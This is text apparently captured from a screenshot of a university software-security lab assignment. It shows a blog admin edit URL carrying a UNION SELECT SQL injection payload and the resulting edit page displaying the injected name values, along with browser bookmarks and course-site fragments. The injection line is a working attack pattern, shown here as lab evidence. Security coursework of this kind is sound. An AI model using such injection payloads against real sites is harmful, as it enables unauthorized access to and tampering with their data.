 krimpenforte1.myblog.com/admin/edit.php?id=0%20union%20select%201,%22Evan%22,%22Krimpenfort%22,4
Apple Google Isidore Porches UD Calendar network access eduroam musictheory ss-labs Online Bookshelf assignment II cps499
Isidore : 20_FA_FT_CPS_499/592 : Assignments
G SS-LBS-F20_Assignment 2-Software_Language-based Security - Google...
https://isidore.udayton.edu/access/content/group/9ab6234b-fae
Administration of my Blog
Home | Manage post | New post |
Welcome admin!
Title: Evan
Krimpenfort
Text:
Update